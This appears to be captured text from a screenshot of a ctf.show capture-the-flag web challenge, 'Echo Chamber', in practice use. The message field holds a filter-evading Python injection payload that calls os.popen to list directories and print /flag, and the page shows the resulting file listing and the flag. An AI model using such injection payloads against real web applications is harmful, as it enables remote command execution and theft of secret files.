 ctf.show
Home Secret Logout Chat
单身🐕你来啦
Welcome to ctfshow!
Hello, 3!
Echo Chamber
Enter your message:
__']['__impo''rt__']('o''s').popen('ls;ls /;nl /flag').read()
Echo
Your message: your answer is Dockerfile __pycache__ app.py requirements.txt secret.txt start.sh static templates utils.py bin boot dev etc flag
home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var 1 ctfshow{d0632bad-fca5-4b31-8227-c374eec9f219}